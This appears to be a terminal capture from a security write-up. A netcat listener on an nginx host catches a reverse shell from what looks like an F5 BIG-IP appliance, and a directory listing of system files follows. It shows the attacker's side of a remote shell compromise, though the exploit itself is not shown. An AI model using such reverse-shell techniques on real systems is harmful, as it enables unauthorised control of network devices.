 [root@yb1-op-nginx-01-cvm go]# nc -lvn 7856
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7856
Ncat: Listening on 0.0.0.0:7856
Ncat: Connection from 172.32.0.225.
Ncat: Connection from 172.32.0.225:60332.
bash: no job control in this shell
[admin@yb-tsp-f5-01:Active:Changes Pending] run # ls
ls
adm
adm.dump.2bigip.pipe
adm.dump.2cloud.pipe
alertd.pid
alert.pipe
auditd.pid
audit_forwarder
bcm56xxd.pipe
REEBUF